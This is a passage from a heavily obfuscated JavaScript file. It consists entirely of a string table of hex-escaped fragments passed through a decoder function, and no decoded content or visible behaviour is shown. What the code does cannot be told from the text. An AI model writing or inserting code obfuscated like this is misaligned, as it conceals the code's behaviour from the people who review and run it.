5\x75\x78\x63'+_0x374919('\x70\x33\x4b\x4b',0x4a5),_0x374919('\x75\x48\x50\x40',0x246)+'\x4a\x63\x48\x53\x6f\x7a\x57\x50\x2f\x64'+_0x374919('\x30\x44\x30\x4b',0x31e),_0x374919('\x74\x40\x47\x45',-0x12)+_0x374919('\x6b\x35\x45\x37',0x55f)+'\x4e\x47',_0x374919('\x56\x4e\x70\x64',0x4b5)+_0x374919('\x68\x33\x6d\x32',0x4e1)+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0xb9)+'\x6b\x32\x6f\x62\x46\x63\x4f\x57',_0x374919('\x66\x28\x26\x6b',0x48b),_0x374919('\x45\x31\x2a\x33',0xd5),_0x374919('\x36\x23\x71\x29',0x1f2)+_0x374919('\x45\x31\x2a\x33',0x594),_0x374919('\x52\x32\x24\x26',0x349)+_0x374919('\x5d\x54\x75\x53',0x451),'\x76\x53\x6f\x55\x57\x36\x61\x67\x57\x35'+'\x2f\x63\x4d\x43\x6b\x58\x61\x33\x2f\x63'+'\x4a\x61',_0x374919('\x75\x48\x50\x40',0x31)+'\x42\x63\x52\x38\x6f\x41\x43\x43\x6f\x68',_0x374919('\x69\x29\x72\x32',0x5a8),'\x61\x6d\x6f\x33\x57\x36\x34\x73\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1ee)+'\x4d\x47',_0x374919('\x70\x33\x4b\x4b',0x47f)+_0x374919('\x25\x5b\x41\x4a',0x8f),_0x374919('\x66\x4a\x4d\x41',0x474)+'\x6f\x4c\x77\x73\x7a\x79\x42\x57',_0x374919('\x69\x29\x72\x32',0x4b0)+'\x71','\x64\x43\x6f\x31\x57\x34\x33\x64\x4b\x71',_0x374919('\x28\x54\x37\x5b',0x169)+'\x50\x4b\x57\x36\x37\x63\x49\x53\x6b\x76','\x6b\x65\x69\x66\x74\x71\x66\x2b','\x77\x43\x6b\x79\x57\x50\x74\x63\x56\x57',_0x374919('\x62\x70\x4f\x46',0x5ba)+'\x76\x79',_0x374919('\x24\x52\x4a\x57',0x4ab),_0x374919('\x70\x33\x4b\x4b',0x32f)+'\x2f\x63\x49\x62\x43\x6f\x45\x38\x6b\x51'+'\x46\x47',_0x374919('\x44\x37\x52\x50',0x285)+'\x6e\x55',_0x374919('\x74\x40\x47\x45',0x591)+_0x374919('\x65\x4f\x5e\x74',0x3b5),'\x75\x53\x6f\x5a\x57\x50\x68\x64\x4c\x30'+_0x374919('\x61\x4d\x67\x30',0x3fd)+'\x41\x47',_0x374919('\x25\x5b\x41\x4a',0x271)+_0x374919('\x25\x5b\x41\x4a',0x306)+'\x6c\x47',_0x374919('\x47\x5b\x23\x4d',0x2de)+_0x374919('\x25\x5b\x41\x4a',0x5f0),_0x374919('\x52\x32\x24\x26',0x4d4)+'\x79','\x57\x35\x52\x63\x4e\x6d\x6b\x33\x57\x34'+_0x374919('\x65\x4f\x5e\x74',0x28c)+'\x7a\x71',_0x374919('\x66\x28\x26\x6b',0x32a)+'\x35\x4f',_0x374919('\x62\x70\x4f\x46',0x56a)+_0x374919('\x48\x51\x70\x65',0x4f3)+'\x57\x36\x71',_0x374919('\x25\x6a\x43\x7a',0x5e)+_0x374919('\x48\x21\x77\x74',0x35d)+_0x374919('\x52\x32\x24\x26',0x20b),_0x374919('\x45\x31\x2a\x33',0x461)+_0x374919('\x30\x44\x30\x4b',0xe9),_0x374919('\x78\x73\x4a\x72',0x158)+_0x374919('\x62\x70\x4f\x46',0x206)+'\x46\x71',_0x374919('\x65\x4f\x5e\x74',0x2d2)+_0x374919('\x4f\x51\x40\x31',0x47c),_0x374919('\x28\x54\x37\x5b',0x419)+_0x374919('\x56\x4e\x70\x64',0x58b)+'\x75\x57',_0x374919('\x50\x57\x43\x41',0x5dd)+'\x6f\x56\x57\x35\x4e\x64\x47\x53\x6f\x6c',_0x374919('\x24\x52\x4a\x57',0x254)+_0x374919('\x79\x55\x4e\x54',0x466),'\x57\x51\x71\x63\x57\x50\x4b\x68\x57\x4f'+_0x374919('\x70\x33\x4b\x4b',0x468),'\x79\x65\x72\x5a\x74\x43\x6f\x79\x79\x53'+_0x374919('\x66\x4a\x4d\x41',0x3b9),'\x73\x53\x6f\x33\x57\x36\x48\x76\x57\x50'+_0x374919('\x70\x33\x4b\x4b',0x4d3)+'\x47\x61',_0x374919('\x50\x57\x43\x41',0x4db)+'\x34','\x57\x35\x53\x2f\x68\x61','\x46\x78\x2f\x64\x49\x4d\x75\x43\x70\x38'+_0x374919('\x48\x51\x70\x65',0x10a),_0x374919('\x56\x4e\x70\x64',0x105)+_0x374919('\x56\x4e\x70\x64',0x5a9),_0x374919('\x78\x73\x4a\x72',0x396)+'\x6f\x2b\x57\x51\x5a\x64\x49\x38\x6f\x6a'+'\x64\x71',_0x374919('\x32\x4a\x4a\x4b',0x3fe),_0x374919('\x5d\x54\x75\x53',0x369)+'\x6f\x50',_0x374919('\x33\x6f\x52\x78',-0x2d)+_0x374919('\x56\x4e\x70\x64',0x1ff)+'\x57\x50\x4e\x64\x51\x57','\x46\x38\x6f\x37\x71\x53\x6f\x79\x67\x38'+_0x374919('\x32\x4a\x4a\x4b',0x577),_0x374919('\x6b\x35\x45\x37',0x28b)+'\x6b\x57\x57\x34\x42\x64\x51\x71',_0x374919('\x6b\x6c\x44\x67',0x2b)+_0x374919('\x4d\x75\x46\x65',0x48a)+'\x4d\x47',_0x374919('\x65\x4f\x5e\x74',0xf5)+_0x374919('\x6e\x38\x6f\x2a',0x3d2),'\x57\x35\x70\x63\x4f\x38\x6b\x73\x72\x77'+_0x374919('\x66\x4a\x4d\x41',0x456),_0x374919('\x48\x51\x70\x65',0x346),_0x374919('\x24\x52\x4a\x57',0x2ad)+_0x374919('\x70\x33\x4b\x4b',0x5a1),'\x57\x51\x53\x72\x57\x37\x58\x61\x6f\x43'+'\x6b\x4d','\x68\x38\x6b\x71\x69\x78\x69\x55\x72\x78'+'\x52\x64\x54\x33\x37\x64\x48\x71',_0x374919('\x48\x51\x70\x65',0x2b0)+_0x374919('\x44\x66\x4c\x52',0x590)+'\x57\x52\x30',_0x374919('\x6b\x6c\x44\x67',0x5ce)+'\x4c\x45\x6e\x43\x6b\x63\x67\x6d\x6f\x39',_0x374919('\x6e\x38\x6f\x2a',-0x23)+'\x72\x76\x57\x52\x35\x35\x78\x72\x57',_0x374919('\x79\x55\x4e\x54',0x3fa)+_0x374919('\x33\x6f\x52\x78',0xd2),'\x42\x38\x6b\x55\x67\x53\x6b\x65',_0x374919('\x72\x21\x38\x5d',0x16b)+_0x374919('\x75\x48\x50\x40',0x7),_0x374919('\x4f\x51\x40\x31',0x505)+'\x6b\x53\x57\x37\x6a\x74\x57\x50\x65',_0x374919('\x78\x73\x4a\x72',0x34a)+_0x374919('\x6b\x35\x45\x37',0x526)+_0x374919('\x32\x4a\x4a\x4b',0x5a4),'\x76\x6d\x6f\x38\x57\x4f\x74\x64\x4e\x57'+'\x4f',_0x374919('\x6c\x54\x43\x59',0x10d)+_0x374919('\x72\x21\x38\x5d',0xa6),_0x374919('\x6e\x38\x6f\x2a',0x571),_0x374919('\x30\x44\x30\x4b',0x218)+'\x34\x4e\x57\x50\x6d\x76\x6f\x47\x38',_0x374919('\x44\x37\x52\x50',0x52b),_0x374919('\x47\x4a\x5e\x28',0x561)+_0x374919('\x61\x4d\x67\x30',0x15e),'\x57\x37\x79\x4b\x57\x34\x4b\x76','\x69\x62\x70\x64\x4b\x4a\x2f\x64\x4c\x43'+'\x6f\x4c\x72\x4a\x47\x36\x62\x47',_0x374919('\x47\x5b\x23\x4d',0x411)+_0x374919('\x72\x21\x38\x5d',0x44b),'\x75\x6d\x6f\x50\x57\x52\x6a\x43\x57\x50'+'\x52\x63\x4d\x38\x6b\x4d\x63\x73\x42\x63'+'\x4d\x61','\x57\x34\x35\x65\x6b\x63\x68\x63\x55\x77'+'\x71\x68','\x68\x53\x6f\x66\x73\x43\x6b\x44\x76\x71','\x57\x36\x44\x78\x57\x4f\x42\x63\x49\x67'+'\x56\x63\x49\x65\x68\x63\x55\x4a\x6e\x5a',_0x374919('\x61\x4d\x67\x30',0x5ca)+_0x374919('\x79\x55\x4e\x54',-0x78),'\x57\x51\x39\x38\x78\x6d\x6f\x73\x76\x4c'+'\x35\x58\x57\x51\x48\x58\x65\x47',_0x374919('\x56\x4e\x70\x64',0x16e)+'\x6b\x78\x57\x52\x74\x64\x47\x38\x6b\x4c'+'\x6a\x38\x6f\x53',_0x374919('\x4c\x34\x59\x77',0xb2)+_0x374919('\x52\x32\x24\x26',-0x5b),'\x7a\x4e\x62\x58\x78\x4b\x42\x63\x4c\x61'+_0x374919('\x70\x33\x4b\x4b',0x54a),_0x374919('\x33\x6f\x52\x78',0x40a)+'\x6f\x54\x72\x53\x6b\x6e\x64\x33\x43',_0x374919('\x48\x21\x77\x74',-0x55)+_0x374919('\x44\x66\x4c\x52',0x42),_0x374919('\x36\x41\x77\x68',0x2a0)+_0x374919('\x36\x41\x77\x68',0x293),_0x374919('\x5d\x54\x75\x53',0x336)+_0x374919('\x52\x32\x24\x26',0x525),'\x57\x4f\x76\x57\x76\x71\x6d','\x6a\x43\x6b\x2b\x46\x66\x37\x64\x4e\x71','\x57\x36\x62\x5a\x71\x43\x6f\x79\x72\x76'+'\x75',_0x374919('\x79\x55\x4e\x54',0x149)+'\x6b\x74','\x6b\x6d\x6f\x32\x57\x52\x30\x38',_0x374919('\x25\x6a\x43\x7a',0x3a6)+'\x31\x44\x57\x37\x6d','\x57\x34\x33\x63\x53\x49\x33\x63\x52\x38'+_0x374919('\x32\x4a\x4a\x4b',0x1c2),_0x374919('\x28\x54\x37\x5b',0x5e2),_0x374919('\x6b\x51\x59\x5a',0x4de)+_0x374919('\x62\x70\x4f\x46',0x29b),_0x374919('\x76\x6b\x65\x5a',0x377)+_0x374919('\x6b\x6c\x44\x67',0x5df),'\x57\x35\x37\x63\x56\x49\x4e\x63\x4f\x53'+'\x6f\x69\x6e\x47',_0x374919('\x69\x29\x72\x32',0x2ab)+'\x6f\x47','\x57\x52\x54\x67\x43\x43\x6f\x4e\x57\x34'+'\x69',_0x374919('\x68\x33\x6d\x32',0x1c4),_0x374919('\x5d\x54\x75\x53',0x61)+_0x374919('\x76\x37\x38\x70',0x54f),_0x374919('\x47\x5b\x23\x4d',0x21f)+_0x374919('\x65\x4f\x5e\x74',0x26f)+_0x374919('\x77\x28\x39\x41',-0x67),_0x374919('\x6b\x35\x45\x37',0x5a3)+_0x374919('\x6b\x42\x48\x57',-0x9c)+_0x374919('\x50\x57\x43\x41',0x232),_0x374919('\x66\x4a\x4d\x41',0x2ac)+_0x374919('\x28\x54\x37\x5b',0x3e2)+'\x6d\x47',_0x374919('\x6b\x35\x45\x37',-0x46)+_0x374919('\x77\x28\x39\x41',-0x64),_0x374919('\x65\x4f\x5e\x74',0x5f5)+_0x374919('\x70\x33\x4b\x4b',0x436),_0x374919('\x48\x51\x70\x65',0x53f),_0x374919('\x36\x23\x71\x29',0x1a)+_0x374919('\x66\x28\x26\x6b',0x29a)+'\x53\x57',_0x374919('\x48\x51\x70\x65',0x40e)+'\x71',_0x374919('\x61\x4d\x67\x30',0x550),_0x374919('\x65\x4f\x5e\x74',0x3d7)+_0x374919('\x44\x66\x4c\x52',0x42f),_0x374919('\x6b\x35\x45\x37',0x3bb),_0x374919('\x28\x54\x37\x5b',0x8c)+_0x374919('\x4c\x34\x59\x77',0x184),_0x374919('\x4c\x34\x59\x77',0x89)+_0x374919('\x6b\x6c\x44\x67',0x463),_0x374919('\x78\x4e\x23\x5d',0x235),'\x44\x33\x4e\x64\x4d\x33\x71\x65\x42\x6d'+_0x374919('\x4f\x51\x40\x31',0x3fc),_0x374919('\x25\x5b\x41\x4a',0x23),_0x374919('\x6b\x51\x59\x5a',0x4b),_0x374919('\x5d\x54\x75\x53',0x33d)+'\x6f\x38\x6b\x4c\x6d',_0x374919('\x21\x69\x5a\x4d',0x32)+_0x374919('\x52\x32\x24\x26',0x53d),'\x57\x51\x61\x50\x79\x31\x46\x63\x47\x38'+_0x374919('\x69\x29\x72\x32',0x3a0)+'\x65\x57',_0x374919('\x48\x21\x77\x74',0x9f)+'\x6f\x67\x6a\x31\x54\x73\x76\x71\x6d',_0x374919('\x76\x6b\x65\x5a',0x2bb)+_0x374919('\x78\x73\x4a\x72',0x360)+'\x48\x4e\x75',_0x374919('\x52\x32\x24\x26',0x2cf)+'\x6f\x54','\x76\x43\x6f\x79\x73\x6d\x6b\x6e\x61\x71'+'\x4a\x64\x52\x4e\x6d\x44\x78\x71',_0x374919('\x32\x4a\x4a\x4b',0x5d9)+_0x374919('\x30\x44\x30\x4b',0x15c),_0x374919('\x44\x37\x52\x50',0x2e3)+_0x374919('\x77\x34\x63\x63',0x4e3),'\x75\x38\x6b\x2f\x57\x4f\x33\x64\x4b\x57'+_0x374919('\x69\x29\x72\x32',-0x30)+'\x6e\x71',_0x374919('\x28\x54\x37\x5b',0x28)+_0x374919('\x24\x52\x4a\x57',0x70)+'\x57\x36\x30',_0x374919('\x52\x32\x24\x26',0x445)+_0x374919('\x76\x6b\x65\x5a',0x565),'\x73\x6d\x6b\x77\x41\x4e\x37\x63\x4f\x53'+_0x374919('\x6e\x38\x6f\x2a',0x3c7),_0x374919('\x44\x66\x4c\x52',0x189)+_0x374919('\x36\x41\x77\x68',-0x95)+'\x7a\x71',_0x374919('\x25\x6a\x43\x7a',0x231)+'\x6b\x70',_0x374919('\x76\x6b\x65\x5a',0x4e4)+_0x374919('\x25\x5b\x41\x4a',0xcd),_0x374919('\x6e\x6d\x7a\x38',0x398)+_0x374919('\x4f\x51\x40\x31',0x51a),'\x63\x43\x6b\x6a\x42\x4d\x30\x5a\x77\x78'+'\x4a\x63\x55\x59\x43',_0x374919('\x65\x4f\x5e\x74',0x2a3),_0x374919('\x78\x73\x4a\x72',0x4ee)+_0x374919('\x44\x66\x4c\x52',0x343),_0x374919('\x28\x54\x37\x5b',0x265),_0x374919('\x25\x6a\x43\x7a',0x417)+_0x374919('\x45\x31\x2a\x33',-0x59),_0x374919('\x77\x28\x39\x41',0x535)+_0x374919('\x24\x52\x4a\x57',0x4e8),'\x76\x73\x37\x63\x47\x67\x38\x52\x57\x51'+'\x2f\x63\x52\x43\x6f\x43\x7a\x6d\x6f\x73',_0x374919('\x78\x4e\x23\x5d',0x113),_0x374919('\x48\x21\x77\x74',0x467),_0x374919('\x21\x69\x5a\x4d',0x4ba),'\x57\x50\x44\x6f\x62\x43\x6f\x2b\x67\x71',_0x374919('\x47\x5b\x23\x4d',0x504)+_0x374919('\x75\x48\x50\x40',0x14c),_0x374919('\x75\x48\x50\x40',0x41b),_0x374919('\x78\x73\x4a\x72',0x16f)+'\x75',_0x374919('\x5d\x54\x75\x53',0x54)+_0x374919('\x36\x23\x71\x29',0x301),_0x374919('\x76\x37\x38\x70',0x3e1)+'\x6f\x5a',_0x374919('\x68\x33\x6d\x32',0x1c6)+'\x66\x63\x57\x35\x42\x64\x4e\x62\x61',_0x374919('\x45\x31\x2a\x33',0x514)+_0x374919('\x48\x21\x77\x74',0x24d)+_0x374919('\x6c\x54\x43\x59',-0x31),_0x374919('\x25\x6a\x43\x7a',-0x72)+_0x374919('\x79\x55\x4e\x54',0x527)+_0x374919('\x66\x4a\x4d\x41',0x424),_0x374919('\x44\x66\x4c\x52',0x4bb)+_0x374919('\x77\x28\x39\x41',0x100)+'\x57\x36\x79\x34','\x73\x6d\x6b\x74\x57\x50\x6c\x63\x4f\x62'+'\x43',_0x374919('\x6c\x54\x43\x59',0x33b)+_0x374919('\x68\x33\x6d\x32',0x5d7),_0x374919('\x78\x73\x4a\x72',0x93)+_0x374919('\x36\x41\x77\x68',0x44f)+'\x6f\x57',_0x374919('\x78\x4e\x23\x5d',0x4a0)+_0x374919('\x78\x4e\x23\x5d',0x4f7),'\x74\x38\x6f\x59\x57\x35\x56\x64\x4a\x74'+_0x374919('\x6b\x51\x59\x5a',0x4ed),'\x63\x53\x6b\x4d\x57\x36\x46\x63\x4d\x72'+_0x374919('\x25\x5b\x41\x4a',0x2d6)+_0x374919('\x70\x33\x4b\x4b',0x453),_0x374919('\x45\x31\x2a\x33',0x47a)+_0x374919('\x74\x40\x47\x45',-0x42),'\x74\x6d\x6b\x6e\x57\x50\x42\x63\x54\x57'+_0x374919('\x65\x4f\x5e\x74',0x94),_0x374919('\x77\x34\x63\x63',0x499)+_0x374919('\x76\x6b\x65\x5a',0x5a2)+_0x374919('\x68\x33\x6d\x32',0x2be),'\x69\x4b\x70\x64\x4c\x32\x4a\x64\x4c\x38'+_0x374919('\x77\x34\x63\x63',0x593),'\x57\x35\x31\x6c\x6f\x74\x75',_0x374919('\x32\x4a\x4a\x4b',-0x9d)+_0x374919('\x32\x4a\x4a\x4b',0x11d),_0x374919('\x70\x33\x4b\x4b',0xeb)+_0x374919('\x6b\x35\x45\x37',0x160),'\x57\x4f\x44\x46\x42\x6d\x6f\x49\x57\x50'+_0x374919('\x50\x57\x43\x41',0x3a7),_0x374919('\x28\x54\x37\x5b',0x4e2),_0x374919('\x78\x4e\x23\x5d',0x332),_0x374919('\x50\x57\x43\x41',-0x50)+'\x6d\x71\x57\x52\x6a\x55\x41\x48\x69',_0x374919('\x48\x51\x70\x65',0xc2),_0x374919('\x33\x6f\x52\x78',0x3ee)+_0x374919('\x28\x54\x37\x5b',0x152),_0x374919('\x6b\x35\x45\x37',0x3f)+_0x374919('\x47\x4a\x5e\x28',0x473)+'\x4b\x61',_0x374919('\x6e\x38\x6f\x2a',0x6f)+'\x6b\x51\x6d\x58\x62\x37\x64\x53\x6b\x77',_0x374919('\x50\x57\x43\x41',0x5bc)+'\x6b\x38\x57\x35\x33\x63\x52\x53\x6b\x62'+'\x41\x71',_0x374919('\x30\x44\x30\x4b',0x1bf)+'\x6b\x50\x57\x4f\x46\x63\x55\x30\x70\x64'+_0x374919('\x52\x32\x24\x26',0xdc),_0x374919('\x32\x4a\x4a\x4b',0x588),'\x57\x4f\x62\x61\x45\x63\x78\x63\x51\x4d'+_0x374919('\x6b\x35\x45\x37',0x464),'\x71\x38\x6b\x72\x57\x4f\x78\x64\x52\x53'+'\x6b\x71\x57\x51\x37\x63\x4d\x47',_0x374919('\x79\x55\x4e\x54',0x341),_0x374919('\x48\x51\x70\x65',0x1f1)+_0x374919('\x5d\x54\x75\x53',0x25d),'\x74\x53\x6b\x72\x57\x4f\x46\x63\x4f\x72'+_0x374919('\x44\x37\x52\x50',0x518)+'\x71\x57','\x57\x50\x52\x64\x4a\x43\x6f\x47\x57\x50'+_0x374919('\x52\x32\x24\x26',0x195)+'\x6c\x47',_0x374919('\x56\x4e\x70\x64',0x1bd)+_0x374919('\x69\x29\x72\x32',0x3ed)+'\x49\x61',_0x374919('\x33\x6f\x52\x78',0x4a1)+_0x374919('\x50\x57\x43\x41',0x452)+_0x374919('\x68\x33\x6d\x32',0x23f),_0x374919('\x25\x6a\x43\x7a',0x462)+_0x374919('\x4d\x75\x46\x65',0x2e4)+'\x72\x61','\x6a\x43\x6b\x2f\x57\x52\x53\x4c\x57\x52'+_0x374919('\x36\x23\x71\x29',0x427)+_0x374919('\x48\x51\x70\x65',0xd3),_0x374919('\x66\x4a\x4d\x41',0x5bd),_0x374919('\x45\x31\x2a\x33',0x4ca)+'\x57',_0x374919('\x78\x4e\x23\x5d',0x386)+_0x374919('\x6e\x6d\x7a\x38',0x1fa),_0x374919('\x72\x21\x38\x5d',-0xab)+_0x374919('\x6b\x6c\x44\x67',-0x11),_0x374919('\x6b\x6c\x44\x67',0x3e7),_0x374919('\x4f\x51\x40\x31',0x58a)+_0x374919('\x65\x4f\x5e\x74',0x3ec),_0x374919('\x61\x4d\x67\x30',0x397)+_0x374919('\x24\x52\x4a\x57',0x10f),_0x374919('\x36\x23\x71\x29',0x243)+'\x6f\x54','\x57\x4f\x53\x63\x57\x50\x75\x65\x42\x32'+_0x374919('\x34\x5b\x47\x35',0x522),'\x57\x37\x66\x65\x57\x4f\x66\x70\x57\x4f'+_0x374919('\x32\x4a\x4a\x4b',0xee),'\x57\x37\x64\x63\x4b\x53\x6f\x35\x64\x72'+'\x38\x6d',_0x374919('\x70\x33\x4b\x4b',0x38c)+_0x374919('\x50\x57\x43\x41',0x92),'\x57\x35\x68\x63\x51\x68\x33\x63\x56\x53'+'\x6f\x73\x43\x58\x75\x66\x73\x71\x69',_0x374919('\x6e\x6d\x7a\x38',0x5a)+'\x6f\x46',_0x374919('\x76\x37\x38\x70',0x4b9)+_0x374919('\x61\x4d\x67\x30',0x1da)+'\x4b\x71',_0x374919('\x6c\x54\x43\x59',0x3ad)+'\x50\x44\x57\x35\x4b\x53',_0x374919('\x78\x73\x4a\x72',0x1ba)+_0x374919('\x45\x31\x2a\x33',0x228),_0x374919('\x44\x66\x4c\x52',0x257)+'\x6f\x36',_0x374919('\x6b\x35\x45\x37',0x3b4)+_0x374919('\x6b\x42\x48\x57',0x13)+'\x4d\x47',_0x374919('\x44\x37\x52\x50',0x434)+_0x374919('\x48\x21\x77\x74',0x174),'\x57\x36\x6a\x34\x76\x6d\x6f\x64\x43\x4b'+'\x71',_0x374919('\x78\x4e\x23\x5d',0x4f2)+_0x374919('\x76\x37\x38\x70',0x592),_0x374919('\x6c\x54\x43\x59',0x4c)+_0x374919('\x33\x6f\x52\x78',-0x7c),'\x57\x34\x43\x47\x66\x71',_0x374919('\x5d\x54\x75\x53',0x4be)+'\x4f',_0x374919('\x6b\x35\x45\x37',0x229),'\x6d\x6d\x6b\x58\x46\x65\x74\x64\x49\x53'+_0x374919('\x48\x21\x77\x74',0x358),_0x374919('\x4d\x75\x46\x65',0x1cc),'\x46\x6d\x6b\x48\x57\x35\x39\x76',_0x374919('\x6b\x6c\x44\x67',0x38a)+_0x374919('\x66\x4a\x4d\x41',0x5bb),_0x374919('\x48\x21\x77\x74',0x41a),'\x44\x38\x6b\x6f\x64\x47\x53','\x57\x51\x57\x6b\x57\x37\x6a\x65\x70\x53'+_0x374919('\x78\x73\x4a\x72',0x1b),_0x374919('\x78\x4e\x23\x5d',0x1aa),_0x374919('\x72\x21\x38\x5d',0x10e)+'\x68\x64\x4c\x6d\x6f\x4b\x45\x38\x6b\x45',_0x374919('\x36\x23\x71\x29',0x5af)+_0x374919('\x44\x37\x52\x50',0x41e),_0x374919('\x74\x40\x47\x45',0x20e)+_0x374919('\x61\x4d\x67\x30',0x2b4),_0x374919('\x6b\x6c\x44\x67',0x574)+'\x6d\x4f\x61\x43\x6f\x69','\x57\x51\x33\x64\x4d\x43\x6f\x35\x69\x72'+_0x374919('\x4c\x34\x59\x77',-0x99),_0x374919('\x52\x32\x24\x26',0x46f)+_0x374919('\x6c\x54\x43\x59',0x259),_0x374919('\x6b\x42\x48\x57',0x1f8)+_0x374919('\x32\x4a\x4a\x4b',0x122)+'\x4e\x47',_0x374919('\x79\x55\x4e\x54',0x596)+_0x374919('\x44\x66\x4c\x52',0xe7),'\x57\x35\x43\x51\x71\x58\x4a\x63\x47\x72'+_0x374919('\x6b\x6c\x44\x67',0xe3),'\x57\x51\x75\x5a\x44\x61','\x57\x34\x39\x72\x6f\x73\x70\x64\x55\x67'+_0x374919('\x77\x28\x39\x41',-0x3f),_0x374919('\x5d\x54\x75\x53',0xb)+_0x374919('\x78\x73\x4a\x72',0x193),'\x61\x43\x6b\x47\x45\x62\x42\x63\x48\x6d'+'\x6f\x57\x57\x37\x46\x63\x53\x6d\x6b\x48'+'\x43\x57','\x62\x53\x6f\x53\x57\x50\x46\x63\x4c\x68'+_0x374919('\x66\x28\x26\x6b',0x324),_0x374919('\x45\x31\x2a\x33',0x2fe)+_0x374919('\x48\x21\x77\x74',0x1ac),_0x374919('\x65\x4f\x5e\x74',0x67)+_0x374919('\x32\x4a\x4a\x4b',0x5c2),_0x374919('\x6b\x51\x59\x5a',0x263)+'\x6f\x53\x57\x50\x70\x63\x50\x61\x64\x63'+_0x374919('\x76\x6b\x65\x5a',0x2db),_0x374919('\x30\x44\x30\x4b',0x4d),'\x41\x43\x6f\x31\x57\x4f\x61\x62',_0x374919('\x75\x48\x50\x40',0x2df)+_0x374919('\x74\x40\x47\x45',0x2fa),'\x45\x71\x50\x33\x63\x6d\x6f\x73\x41\x43'+_0x374919('\x48\x21\x77\x74',0x3a3),_0x374919('\x65\x4f\x5e\x74',-0x68)+_0x374919('\x6b\x51\x59\x5a',0x4b8),'\x57\x37\x72\x45\x57\x4f\x74\x64\x4a\x59'+_0x374919('\x4c\x34\x59\x77',0x1c0),_0x374919('\x4d\x75\x46\x65',0x6e),'\x78\x38\x6f\x71\x78\x38\x6f\x58\x74\x6d'+_0x374919('\x68\x33\x6d\x32',0x76)+'\x4c\x47',_0x374919('\x72\x21\x38\x5d',0x2ef)+_0x374919('\x47\x4a\x5e\x28',0x3cd),'\x74\x32\x46\x63\x4e\x5a\x57\x2f\x57\x52'+_0x374919('\x4d\x75\x46\x65',0x2ba),_0x374919('\x21\x69\x5a\x4d',0x2b6),'\x73\x43\x6b\x71\x57\x36\x53\x62\x57\x35'+_0x374919('\x21\x69\x5a\x4d',0x220)+'\x4b\x47',_0x374919('\x6b\x35\x45\x37',0xa)+_0x374919('\x48\x21\x77\x74',0x484)+'\x4d\x57',_0x374919('\x68\x33\x6d\x32',0xad)+_0x374919('\x36\x41\x77\x68',0x224),_0x374919('\x28\x54\x37\x5b',0x478)+_0x374919('\x32\x4a\x4a\x4b',0x340)+'\x42\x57',_0x374919('\x32\x4a\x4a\x4b',0x153),'\x77\x53\x6f\x2f\x57\x37\x2f\x64\x4d\x65'+'\x5a\x64\x47\x6d\x6b\x55\x57\x4f\x6c\x64'+'\x4a\x4a\x46\x63\x56\x72\x4b',_0x374919('\x74\x40\x47\x45',0xce),_0x374919('\x44\x66\x4c\x52',0x48e)+_0x374919('\x36\x41\x77\x68',0x84),_0x374919('\x77\x34\x63\x63',0x4a9)+_0x374919('\x69\x29\x72\x32',0x2a8),_0x374919('\x5d\x54\x75\x53',0x5f4)+'\x6f\x44\x70\x62\x72\x64\x64\x65\x65','\x57\x4f\x50\x6d\x78\x53\x6f\x6e\x6e\x53'+_0x374919('\x79\x55\x4e\x54',0x476),'\x6c\x43\x6f\x4e\x57\x52\x79\x5a\x57\x36'+_0x374919('\x6b\x35\x45\x37',0x4f6)+'\x57\x36\x34',_0x374919('\x50\x57\x43\x41',0x1f0)+_0x374919('\x70\x33\x4b\x4b',0x42d),_0x374919('\x32\x4a\x4a\x4b',0x1d4)+_0x374919('\x65\x4f\x5e\x74',0x261)+_0x374919('\x61\x4d\x67\x30',0xff),_0x374919('\x47\x5b\x23\x4d',0x5c6)+_0x374919('\x76\x37\x38\x70',0x4e9),_0x374919('\x76\x37\x38\x70',0x405),_0x374919('\x50\x57\x43\x41',0x280)+_0x374919('\x33\x6f\x52\x78',0x352),_0x374919('\x77\x28\x39\x41',0x313)+_0x374919('\x65\x4f\x5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\